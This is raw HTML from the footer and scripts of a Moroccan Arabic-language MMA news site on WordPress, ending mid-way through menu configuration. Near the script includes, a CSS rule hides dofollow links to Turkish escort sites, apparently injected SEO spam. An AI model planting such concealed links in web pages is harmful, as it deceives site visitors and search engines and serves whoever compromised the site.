</style></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_87 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-top:21px!important}@media (max-width:767px){.tdi_87{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_87{text-align:left!important}.tdi_87 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_87 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_87 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">اتصل بنا:  <a href="mailto:contact@yoursite.com"> mmamag2022@gmail.com</a></p></div></div></div></div><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89 .vc_column-inner>.wpb_wrapper,.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_89{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_90 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>@media (max-width:767px){.tdi_90{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_91 .tdm-title{color:#ffffff}.tdi_91 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_91 "><h3 class="tdm-title tdm-title-md">تابعنا</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_92 tdm-content-horiz-left td-pb-border-top td-footer-edit-social td_block_template_1"  data-td-block-uid="tdi_92" >
<style>@media (max-width:767px){.tdi_92{justify-content:center!important;text-align:center!important}}</style>
<style></style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_93 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_93 .tdm-social-item i.td-icon-linkedin,.tdi_93 .tdm-social-item i.td-icon-pinterest,.tdi_93 .tdm-social-item i.td-icon-blogger,.tdi_93 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_93 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0;border-radius:54px}.tdi_93 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_93 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_93 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_93"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/profile.php?id=100064662463499"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mmamag.morocco/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/jamalsoussi10"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCRKIrcuFRurnQfG6BejuS0g"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_94" class="tdc-row stretch_row"><div class="vc_row tdi_95  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_95,.tdi_95 .tdc-columns{min-height:0}.tdi_95,.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}.tdi_95{position:relative}.tdi_95 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_95{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_98 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>.tdi_98{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_98{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_98{text-align:left!important}.tdi_98 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">© All rights reserved : mmamag.ma - 2022 - 2025©</p></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_100{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_101 td-blm-display-horizontal td-pb-border-top td-list-lastchild-edit td_block_template_1 widget"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_101{display:inline-table!important}}@media (max-width:767px){.tdi_101{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_101{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_101 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_101 ul li a{justify-content:flex-end}body .tdi_101 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_101 ul li{margin-right:20px}body .tdi_101 ul li:last-child{margin-right:0}body .tdi_101 a,body .tdi_101 .td-blm-sub-icon{color:#cccccc}body .tdi_101 li.current-menu-item>a,body .tdi_101 li.current-menu-ancestor>a,body .tdi_101 li.current-category-ancestor>a,body .tdi_101 li.current-page-ancestor>a,body .tdi_101 a:hover,body .tdi_101 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_101 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_101 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_101 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_101 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_101 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_101 class="td_block_inner td-fix-index"><div class="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6986"><a href="https://mmamag.ma/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/"><span class="td-blm-menu-item-txt">أخبار</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6987"><a href="https://mmamag.ma/category/%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d9%81%d9%86%d9%88%d9%86-%d9%82%d8%aa%d8%a7%d9%84-%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9%e2%80%8f/"><span class="td-blm-menu-item-txt">منظمات فنون قتال مختلطة‏</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-562"><a href="https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/"><span class="td-blm-menu-item-txt">رياضات قتالية</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6991"><a href="https://mmamag.ma/category/podcast-2/"><span class="td-blm-menu-item-txt">PODCAST</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://mmamag.ma/category/%d9%81%d9%8a%d8%af%d9%8a%d9%88/"><span class="td-blm-menu-item-txt">فيديو</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://mmamag.ma/category/%d9%85%d9%82%d8%a7%d8%a8%d9%84%d8%a7%d8%aa/"><span class="td-blm-menu-item-txt">مقابلات</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://mmamag.ma/%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%86%d8%a7/"><span class="td-blm-menu-item-txt">اتصل بنا MAFC</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 6970cfae3e444
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.linkler{text-align:center;display:table-column}</style>

<div class="td-container"><p class="linkler">
<a rel="dofollow" href="https://www.eskisehirbayanlar.com/" title="eskişehir escort">eskişehir escort</a>
<a rel="dofollow" href="https://www.escortlarsakarya.com/" title="sakarya escort">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarsakarya.com/" title="sakarya escort bayan">sakarya escort bayan</a>
<a rel="dofollow" href="https://www.eskisehirbayanlar.com/" title="eskişehir escort bayan">eskişehir escort bayan</a>
</p></div><script type="text/javascript" src="https://mmamag.ma/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://mmamag.ma/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://mmamag.ma/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mmamag.ma/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://mmamag.ma/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://mmamag.ma/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://mmamag.ma/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"dc4aabc11d","wpRestUrl":"https:\/\/mmamag.ma\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mmamag.ma/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://mmamag.ma/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>
<link rel='stylesheet' id='su-rtl-shortcodes-css' href='https://mmamag.ma/wp-content/plugins/shortcodes-ultimate/includes/css/rtl-shortcodes.css?ver=7.0.1' type='text/css' media='all' />


<script type="text/javascript" src="https://mmamag.ma/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://mmamag.ma/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://mmamag.ma/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://mmamag.ma/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://mmamag.ma/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://mmamag.ma/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://mmamag.ma/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://mmamag.ma/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                    tdbMenuItem.blockAtts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"103","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 0 0 1px","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 0 0 1px","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","el_class":"td-header-main-menu","show_mega_cats":"yes","mm_sub_border":"0 0 0 1px","align_horiz":"content-horiz-left","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_6';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_6');

                    tdbMenuItem.blockAtts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"103","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","h